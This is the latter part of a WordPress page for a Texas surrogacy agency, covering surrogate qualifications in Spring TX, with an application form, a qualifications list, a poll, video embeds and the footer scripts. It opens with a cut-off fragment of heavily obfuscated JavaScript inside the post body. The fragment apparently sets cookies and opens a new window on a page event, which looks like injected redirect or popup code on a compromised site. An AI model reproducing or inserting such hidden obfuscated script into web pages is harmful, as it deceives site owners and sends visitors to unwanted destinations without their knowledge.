_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://www.surrogacyagencytexas.com/tag/spring-tx-surrogate-qualifications/">Spring TX Surrogate Qualifications</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogacy/">surrogacy</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogacy-application/">Surrogacy Application</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogacy-application-info/">Surrogacy Application Info</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogacy-information/">Surrogacy Information</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate/">surrogate</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-agency/">Surrogate Agency</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-application/">Surrogate Application</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-application-info/">Surrogate Application Info</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-information/">surrogate information</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-qualifications/">Surrogate Qualifications</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-qualifications-in-spring-tx/">Surrogate Qualifications in Spring TX</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-qualifications-spring-tx/">Surrogate Qualifications Spring TX</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://www.surrogacyagencytexas.com/author/jsadev10/">Angel</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.surrogacyagencytexas.com/surrogate-qualifications-in-fresno-tx/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Surrogate Qualifications in Fresno TX</span></a></div><div class="nav-next"><a href="https://www.surrogacyagencytexas.com/surrogate-qualifications-in-new-caney-tx/" rel="next"><span class="post-title">Surrogate Qualifications in New Caney TX <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1806-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/surrogate-qualifications-in-spring-tx/#wpcf7-f1806-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1806" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1806-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="j-ao-kD-UlD-s-R-W-O" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
    <li>Are you between the ages of 21 and 40?</li>
    <li>Have you had one or more uncomplicated pregnancies and deliveries?</li>
    <li>Are you healthy, and height/weight appropriate (35 BMI or less)?</li>
    <li>Have you had no more than 3 C-sections?</li>
    <li>Are you a non-smoker, drug free, and non-alcohol dependant?</li>
       <li>Have you never been convicted of a felony?</li>
  <li>Are you a U.S. citizen or do you have a green card or residence papers?</li> 
  <li>Do you have access to reliable transportation?</li> 
</ul>
<div class="small-shadow-down"></div>
If you can answer "<strong>no</strong>" to any of these questions, then you unfortunately do not meet the qualifications at this time. Please do not submit an application to become a surrogate.

If, however, you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit your application to become a surrogate now.</div>
		</aside><aside id="polls-widget-6" class="widget widget_polls-widget"><h3 class="widget-title">Texas Surrogate Agency Poll</h3><div id="polls-8" class="wp-polls">
	<form id="polls_form_8" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_8_nonce" name="wp-polls-nonce" value="eb83d405b0" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="8" /></p>
		<p style="text-align: center;"><strong>Hey Surrogates! Would you consider eating organically if your intended parents requested it?</strong></p><div id="polls-8-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-28" name="poll_8" value="28" /> <label for="poll-answer-28">Yes</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_8" value="29" /> <label for="poll-answer-29">No</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_8" value="30" /> <label for="poll-answer-30">Maybe</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(8);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(8); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-8-loading" class="wp-polls-loading"><img src="https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-11" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Texas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


<div id="footer-area">

<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M46S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/H4mV-BpBrQQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/H4mV-BpBrQQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Austin TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Austin, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Austin.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Austin</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M57S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/B9clh3SzAiA"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/B9clh3SzAiA?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Dallas TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Dallas, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Dallas.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Dallas</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M50S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/5Tzn_t-V6V0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/5Tzn_t-V6V0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate San Antonio TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Antonio, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-San-Antonio.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate San Antonio</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M49S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6BE4ZodvuU0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6BE4ZodvuU0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Houston TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Houston, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Houston.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Houston</span>
        </div>

      </div>  

</div>



			<div class="row">
				
				</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
                    
                    <div class="col-md-6">
					
					</div><!--.col-md-6-->
					<div class="col-md-6">
		              
		            </div><!--.col-md-6-->
                </div><!--.row-->
			    <div class="row">
					<nav role="navigation" class="col-md-6">
						
              <div class="social-footer">
                  <a target="_blank" href="https://www.facebook.com/SurrogacyTexas"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://twitter.com/SurrogacyTX"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.pinterest.com/surrogacya/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.linkedin.com/in/surrogacyagencytexas"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.youtube.com/c/SurrogacyAgencyTexasHouston"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              </div>

					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency Texas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:2542374680"> <i class="fa fa-phone"></i> (254) 237-4680</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fsurrogate-qualifications-in-spring-tx%2F&title=Surrogate+Qualifications+in+Spring+TX&description=If+you+are+looking+for+the+surrogate+qualifications+in+Spring+TX%2C+you+possibly+have+a+lot+of+questions.+There+are+so+many+issues+that+you+have+to+consider+wh...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fsurrogate-qualifications-in-spring-tx%2F&title=Surrogate+Qualifications+in+Spring+TX&description=If+you+are+looking+for+the+surrogate+qualifications+in+Spring+TX%2C+you+possibly+have+a+lot+of+questions.+There+are+so+many+issues+that+you+have+to+consider+wh...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fsurrogate-qualifications-in-spring-tx%2F&title=Surrogate+Qualifications+in+Spring+TX&description=If+you+are+looking+for+the+surrogate+qualifications+in+Spring+TX%2C+you+possibly+have+a+lot+of+questions.+There+are+so+many+issues+that+you+have+to+consider+wh...&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fsurrogate-qualifications-in-spring-tx%2F&title=Surrogate+Qualifications+in+Spring+TX&description=If+you+are+looking+for+the+surrogate+qualifications+in+Spring+TX%2C+you+possibly+have+a+lot+of+questions.+There+are+so+many+issues+that+you+have+to+consider+wh...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fsurrogate-qualifications-in-spring-tx%2F&title=Surrogate+Qualifications+in+Spring+TX&description=If+you+are+looking+for+the+surrogate+qualifications+in+Spring+TX%2C+you+possibly+have+a+lot+of+questions.+There+are+so+many+issues+that+you+have+to+consider+wh...&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1806' == event.detail.contactFormId ) { //Surrogates
      location = 'https://www.surrogacyagencytexas.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1805' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://www.surrogacyagencytexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://www.surrogacyagencytexas.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://www.surrogacyagencytexas.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.surrogacyagencytexas.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.surrogacyagencytexas.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
